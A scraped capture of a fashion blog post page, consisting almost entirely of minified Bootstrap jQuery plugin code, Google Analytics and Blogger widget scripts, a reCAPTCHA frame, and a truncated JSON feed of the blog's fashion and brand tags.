                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-90404909-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6R60LDkAT7djFPmjsWFZmiZ283Ww:1768832052328';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2258577765853376599','//www.carlavadan.net/2013/05/since-i-havent-posted-in-while-and-i.html','2258577765853376599');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2258577765853376599', 'title': 'Carla Vadan', 'url': 'https://www.carlavadan.net/2013/05/since-i-havent-posted-in-while-and-i.html', 'canonicalUrl': 'http://www.carlavadan.net/2013/05/since-i-havent-posted-in-while-and-i.html', 'homepageUrl': 'https://www.carlavadan.net/', 'searchUrl': 'https://www.carlavadan.net/search', 'canonicalHomepageUrl': 'http://www.carlavadan.net/', 'blogspotFaviconUrl': 'https://www.carlavadan.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-90404909-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carla Vadan - Atom\x22 href\x3d\x22https://www.carlavadan.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Carla Vadan - RSS\x22 href\x3d\x22https://www.carlavadan.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carla Vadan - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2258577765853376599/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carla Vadan - Atom\x22 href\x3d\x22https://www.carlavadan.net/feeds/2672604929344071628/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7548014032507225', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2672604929344071628', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqi6-z1cYpy7uVG4riYNN39yArEi-HY2OQmoEmNSZvdljtxHtZkYwKCAnh9d0_foTCA0ztXCDZ4bIdQhoxtD1gIrX27alJ2OOh04428URiVPiy8ZPjIMVm19b6vy01GOt57SP_gBzaij0/s72-c/DSC_7306.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqi6-z1cYpy7uVG4riYNN39yArEi-HY2OQmoEmNSZvdljtxHtZkYwKCAnh9d0_foTCA0ztXCDZ4bIdQhoxtD1gIrX27alJ2OOh04428URiVPiy8ZPjIMVm19b6vy01GOt57SP_gBzaij0/s640/DSC_7306.JPG', 'pageName': 'Grunge vs. Glam', 'pageTitle': 'Carla Vadan: Grunge vs. Glam', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Grunge vs. Glam', 'description': 'A blog about personal style, latest fashion finds, trends and lots of advice on how to style your looks. Art, illustration, lifestyle and  DIY.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqi6-z1cYpy7uVG4riYNN39yArEi-HY2OQmoEmNSZvdljtxHtZkYwKCAnh9d0_foTCA0ztXCDZ4bIdQhoxtD1gIrX27alJ2OOh04428URiVPiy8ZPjIMVm19b6vy01GOt57SP_gBzaij0/s640/DSC_7306.JPG', 'url': 'https://www.carlavadan.net/2013/05/since-i-havent-posted-in-while-and-i.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2672604929344071628}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'navigation-wrapper', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer-logo', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Instagram', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pSKNK6PEz7v5qI2HfjTJRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768832055270');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.carlavadan.net/feeds/posts/default/-/H&M?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 25203
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599"},"updated":{"$t":"2025-10-28T04:44:10.387+00:00"},"category":[{"term":"london blogger"},{"term":"london"},{"term":"ootd"},{"term":"streetstyle"},{"term":"zaful"},{"term":"fashion"},{"term":"SheIn"},{"term":"stylist"},{"term":"casual"},{"term":"inspiration"},{"term":"sponsored post"},{"term":"fashion blogger"},{"term":"zaful review"},{"term":"fashion inspiration"},{"term":"fashionista"},{"term":"Metisu"},{"term":"SheIn review"},{"term":"style inspo"},{"term":"Carla Vadan"},{"term":"summer"},{"term":"trends"},{"term":"Outfit Inspo"},{"term":"Zara"},{"term":"FemmeLuxe"},{"term":"style"},{"term":"H\u0026M"},{"term":"Metisu Review"},{"term":"FemmeLuxeFinery"},{"term":"outfit inspiration"},{"term":"RoseGal"},{"term":"sammydress"},{"term":"vintage"},{"term":"Metisu Dress"},{"term":"SHEINgals"},{"term":"romwe"},{"term":"summer fashion"},{"term":"Femmeluxefinery.co.uk"},{"term":"style blogger"},{"term":"summer outfit"},{"term":"winter"},{"term":"AW17"},{"term":"London style"},{"term":"all black"},{"term":"blogger"},{"term":"minimalism"},{"term":"winter fashion"},{"term":"SHEIN outfit"},{"term":"dresslily"},{"term":"LFW"},{"term":"christmas"},{"term":"pink"},{"term":"red dress"},{"term":"review"},{"term":"sammydress review"},{"term":"style inspiration"},{"term":"Romanian blogger"},{"term":"SHEIN outfits"},{"term":"faux fur"},{"term":"feminine"},{"term":"neutrals"},{"term":"velvet"},{"term":"Asos"},{"term":"Gucci"},{"term":"Jonak"},{"term":"RoseGal review"},{"term":"ad"},{"term":"beret"},{"term":"dezzal"},{"term":"inspirational"},{"term":"motivational"},{"term":"outfit"},{"term":"stylewe"},{"term":"trench coat"},{"term":"vipme"},{"term":"Converse"},{"term":"FemmeLuxeFinery Review"},{"term":"Luxegal"},{"term":"SHEIN dress"},{"term":"VIP.com"},{"term":"autumn"},{"term":"dezzal review"},{"term":"dresslily review"},{"term":"gamiss"},{"term":"gamiss review"},{"term":"get the look"},{"term":"grunge"},{"term":"loungewear"},{"term":"stylewe review"},{"term":"summer looks"},{"term":"Calvin Klein"},{"term":"ROMWE discount code"},{"term":"Wish List"},{"term":"be yourself"},{"term":"colours"},{"term":"denim"},{"term":"holiday"},{"term":"leather dress"},{"term":"online shopping"},{"term":"red"},{"term":"style tips"},{"term":"summer dress"},{"term":"summer style"},{"term":"summer vibes"},{"term":"teddy coat"},{"term":"velvet dress"},{"term":"weekend"},{"term":"Chanel"},{"term":"Christmas outfit"},{"term":"Cluj Napoca"},{"term":"Levi's"},{"term":"ROMWE clothes"},{"term":"ROMWE outfit"},{"term":"SHEIN clothes"},{"term":"VIPmeReview"},{"term":"Yoshop"},{"term":"all white"},{"term":"discount code"},{"term":"dress"},{"term":"embroidery"},{"term":"fashion blog"},{"term":"fashion inspo"},{"term":"festival fashion"},{"term":"fun"},{"term":"gifted"},{"term":"gingham"},{"term":"home"},{"term":"jeans"},{"term":"maxi dress"},{"term":"minimalist"},{"term":"pastel pink"},{"term":"pastels"},{"term":"satin dress"},{"term":"stripes"},{"term":"tijn eyewear"},{"term":"western boots"},{"term":"winter outfit"},{"term":"Cluj"},{"term":"Eden"},{"term":"Femmeluxe review"},{"term":"Floral dress"},{"term":"Gucci belt"},{"term":"Kookai"},{"term":"London stylist"},{"term":"ROMWE review"},{"term":"Rose Wholesale"},{"term":"SHEIN code"},{"term":"VIP.com review"},{"term":"VIPmeStars"},{"term":"Yoshop review"},{"term":"ZAFUL outfit"},{"term":"aw16"},{"term":"blue jeans"},{"term":"couple"},{"term":"festival"},{"term":"glasses"},{"term":"green dress"},{"term":"jumpsuit"},{"term":"lace dress"},{"term":"lifestyle"},{"term":"little black dress"},{"term":"londoner"},{"term":"moodboard"},{"term":"off shoulder"},{"term":"open back"},{"term":"outfits"},{"term":"oversized jumper"},{"term":"polka dot dress"},{"term":"rosewholesale"},{"term":"spring fashion"},{"term":"square toe boots"},{"term":"ss17"},{"term":"style blog"},{"term":"suit"},{"term":"summer outfits"},{"term":"swimsuit"},{"term":"zaful style"},{"term":"90s"},{"term":"Black Friday"},{"term":"Black Friday sale"},{"term":"Brigitte Bardot Inspo"},{"term":"Festival outfit"},{"term":"Floral print"},{"term":"Haute Florist"},{"term":"Il Passo"},{"term":"Leather trench coat"},{"term":"London blog"},{"term":"Marc B"},{"term":"Minimal"},{"term":"NastyDress"},{"term":"NastyDress review"},{"term":"Pieces"},{"term":"Pink outfit"},{"term":"ROMWE coupon"},{"term":"Ray Ban"},{"term":"SHEIN discount code"},{"term":"VIPshop"},{"term":"Valentine's Day"},{"term":"Vero Moda"},{"term":"Writer"},{"term":"Zaful wish list"},{"term":"americana"},{"term":"autumn fashion"},{"term":"bodysuit"},{"term":"bomber jacket"},{"term":"cardigan"},{"term":"casual outfit"},{"term":"chloe"},{"term":"choker"},{"term":"chunky boots"},{"term":"classy"},{"term":"co-ord"},{"term":"comfort"},{"term":"contest"},{"term":"coupon"},{"term":"cyber monday"},{"term":"denim on denim"},{"term":"diy"},{"term":"dresses"},{"term":"electric castle"},{"term":"fashion stylist"},{"term":"fishnet tights"},{"term":"flowers"},{"term":"french style"},{"term":"giveaway"},{"term":"glitter boots"},{"term":"green"},{"term":"haul"},{"term":"headphones"},{"term":"his and hers"},{"term":"holiday outfit"},{"term":"holiday outfits"},{"term":"jewellery"},{"term":"joggers"},{"term":"jumper dress"},{"term":"lace"},{"term":"leather trousers"},{"term":"love yourself"},{"term":"new year outfit"},{"term":"oversized blazer"},{"term":"paris"},{"term":"peace"},{"term":"photography"},{"term":"pink blazer"},{"term":"pink dress"},{"term":"plaid"},{"term":"rock"},{"term":"romania"},{"term":"rosewholesale review"},{"term":"satin bomber"},{"term":"satin top"},{"term":"sequins"},{"term":"shacket"},{"term":"shirt dress"},{"term":"silver"},{"term":"silver boots"},{"term":"simple"},{"term":"sock boots"},{"term":"style by me"},{"term":"stylebyme"},{"term":"summer inspiration"},{"term":"summer look"},{"term":"swimsuits"},{"term":"textures"},{"term":"thoughts"},{"term":"tropical print"},{"term":"twinkledeals"},{"term":"twinkledeals review"},{"term":"velvet boots"},{"term":"vintage clothes"},{"term":"vintage inspired"},{"term":"vipme review"},{"term":"white"},{"term":"words of wisdom"},{"term":"#SHEINgals"},{"term":"Adidas superstar"},{"term":"Alessandro Michele"},{"term":"All black outfit"},{"term":"Artist"},{"term":"Calvin Klein Jeans"},{"term":"Casual look"},{"term":"ChicMe"},{"term":"ChicMe Review"},{"term":"Cluj-Napoca"},{"term":"December"},{"term":"Embroidered Jumper"},{"term":"Gucci sneakers"},{"term":"Knitted Set"},{"term":"London fashion"},{"term":"London fashion blogger"},{"term":"London streetstyle"},{"term":"Louis Vuitton Laureate Desert Boots"},{"term":"Marc B bags"},{"term":"NYE outfit"},{"term":"October"},{"term":"Off white industrial belt"},{"term":"Over knee boots"},{"term":"Photoshot"},{"term":"Photowall"},{"term":"Photowall Sweden"},{"term":"Raplh Lauren"},{"term":"Romwe Fashion"},{"term":"SHEIN Valentine's Day"},{"term":"SHEIN dresses"},{"term":"SHEIN gals"},{"term":"SS18"},{"term":"SS19"},{"term":"Streetsyle"},{"term":"Stylish"},{"term":"TrendsGal"},{"term":"TrendsGal review"},{"term":"VIPme coupon"},{"term":"Velvet Mules"},{"term":"Velvet skirt"},{"term":"Vipshopglobal"},{"term":"White dress"},{"term":"Yellow"},{"term":"accessories"},{"term":"art"},{"term":"athleisure"},{"term":"baby bag"},{"term":"backpack"},{"term":"beach"},{"term":"beaded bag"},{"term":"black dress"},{"term":"blazer dress"},{"term":"blogger style"},{"term":"blonde hair"},{"term":"blue dress"},{"term":"body positive"},{"term":"bodycon dress"},{"term":"bomber"},{"term":"broderie anglaise"},{"term":"buy online"},{"term":"camel coat"},{"term":"casual style"},{"term":"celebrate life"},{"term":"chain loafers"},{"term":"champagne"},{"term":"chartreuse"},{"term":"childhood"},{"term":"christmas fashion"},{"term":"christmas gifts"},{"term":"clothes"},{"term":"collaboration"},{"term":"cool"},{"term":"corset"},{"term":"cosy"},{"term":"dark lips"},{"term":"deconstructed"},{"term":"denim shirt"},{"term":"denim shorts"},{"term":"designer"},{"term":"diary"},{"term":"dolce gabbana"},{"term":"dresslilly"},{"term":"dresslilly review"},{"term":"earrings"},{"term":"earthy tones"},{"term":"embroidered dress"},{"term":"exotic print"},{"term":"fashion tips"},{"term":"fashionblogger"},{"term":"femininity"},{"term":"festival look"},{"term":"festive"},{"term":"fitness"},{"term":"flame bag"},{"term":"free clothes"},{"term":"french girl style"},{"term":"fur coat"},{"term":"gift"},{"term":"gingham 